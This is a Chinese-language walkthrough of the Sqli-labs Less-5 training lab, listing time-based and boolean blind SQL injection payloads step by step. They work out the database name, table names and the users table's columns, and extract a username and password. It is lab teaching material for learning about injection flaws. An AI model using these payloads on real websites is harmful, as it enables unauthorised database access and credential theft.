Sqli-labs 05
时间延迟型手工注入
爆破数据库名长度
?id=1' and if(length(database())=1,sleep(5),1)--+
?id=1' and if(length(database())=2,sleep(5),1)--+
?id=1' and if(length(database())=3,sleep(5),1)--+
……
?id=1' and if(length(database())=8,sleep(5),1)--+
最后一条 payload 有明显的延迟,最终得到数据库名的长度为 8
爆破数据库名称
?id=1' and if(left(database(),1)='s',sleep(5),1)--+
得到数据库名称的第一个字符为 s
?id=1' and if(left(database(),2)='se',sleep(5),1)--+
得到数据库名称的第二个字符为 e
……
?id=1' and if(left(database(),8)='security',sleep(5),1)--+
得到数据库完整名称为 security
爆破数据库 security 的表名
?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)='e' ,sleep(5),1)--+
?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 0,1),2)='em' ,sleep(5),1)--+
……
?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 0,1),6)='emails' ,sleep(5),1)--+
得到数据库 security的第一个表的名称为emails
?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 1,1),1)='r' ,sleep(5),1)--+
?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 1,1),2)='re' ,sleep(5),1)--+
……
?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 1,1),8)='referers' ,sleep(5),1)--+
得到数据库 security的第二个表的名称为referers
?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 2,1),1)='u' ,sleep(5),1)--+
?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 2,1),2)='ua' ,sleep(5),1)--+
……
?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 2,1),7)='uagents' ,sleep(5),1)--+
得到数据库 security的第三个表的名称为uagents
?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 3,1),1)='u' ,sleep(5),1)--+
?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 3,1),2)='us' ,sleep(5),1)--+
……
?id=1' and if( left((select table_name from information_schema.tables where table_schema=database() limit 3,1),5)='users' ,sleep(5),1)--+
得到数据库 security的第四个表的名称为users
爆破数据库 security 的 users 表的字段
猜测users表中应该有password字段:
?id=1' and if(left((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),8)='password' ,sleep(5),1)--+
?id=1' and if(left((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),8)='password' ,sleep(5),1)--+
?id=1' and if(left((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 2,1),8)='password' ,sleep(5),1)--+
得到 users 表的第3个字段是password;猜测users表中也应该有username字段:
?id=1' and if(left((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),8)='username' ,sleep(5),1)--+
?id=1' and if(left((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),8)='username' ,sleep(5),1)--+
得到 users 表的第2个字段是username
- 须要注意的是,MySQL对大小写不敏感
爆破username和password字段的值
?id=1' and if(left((select username from users order by id limit 0,1),4)='dumb' ,sleep(5),1)--+
?id=1' and if(left((select password from users order by id limit 0,1),4)='dumb' ,sleep(5),1)--+
- 爆破出用户dumb的密码为dumb
- 同样的思路继续爆破其它用户
布尔型手工注入
?id=0
?id=1

可见查询成功时有回显,查询失败是无回显
爆破数据库名称
?id=1' and left((select database()),1)='s'--+
?id=1' and left((select database()),2)='se'--+
……
?id=1' and left((select database()),8)='security'--+
得到数据库完整名称为 security
爆破数据库 security 的表名
- 最终得到以下payload
?id=1' and left((select table_name from information_schema.tables where table_schema=database() limit 0,1),6)='emails' --+
?id=1' and left((select table_name from information_schema.tables where table_schema=database() limit 1,1),8)='referers' --+
?id=1' and left((select table_name from information_schema.tables where table_schema=database() limit 2,1),7)='uagents' --+
?id=1' and left((select table_name from information_schema.tables where table_schema=database() limit 3,1),5)='users' --+
爆破数据库 security 的 users 表的字段
?id=1' and left((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 2,1),8)='password' --+
?id=1' and left((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),8)='username' --+
爆破username和password字段的值
……..